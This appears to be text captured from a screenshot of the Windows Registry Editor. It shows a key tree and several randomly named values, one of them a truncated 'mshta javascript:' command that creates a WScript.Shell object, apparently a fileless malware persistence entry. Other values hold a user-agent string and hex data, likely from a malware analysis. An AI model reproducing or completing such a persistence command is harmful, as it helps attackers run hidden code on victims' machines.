 \0001d35a8de REG_SZ mshta javascript:K3JBNTA6t="eKcY";y82j=new%20ActiveXObject("WScript.Shell...
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
HARDWARE
SAM
SECURITY
SOFTWARE
Classes
Clients
e9d58276f0
(Default) REG_SZ (value not set)
08344f19 REG_SZ Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET4.0C; .NET4.0E; .NET CLR 2...
1f73634a REG_SZ 1441377179
21ca5f8b REG_SZ 864
741c5898 REG_SZ
88bdb7ad REG_SZ 6AEB196AD5E47D14
9cbc08ab REG_SZ